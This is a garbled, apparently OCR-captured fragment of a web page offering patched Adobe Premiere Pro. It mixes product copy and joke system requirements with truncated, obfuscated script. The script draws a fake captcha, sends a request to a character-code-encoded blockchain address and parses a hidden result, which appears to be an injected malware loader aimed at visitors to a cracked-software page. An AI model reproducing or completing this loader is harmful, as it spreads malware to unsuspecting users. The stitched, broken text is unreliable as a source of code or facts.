
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
64 GB required
Adobe Premiere Pro enables users to create and edit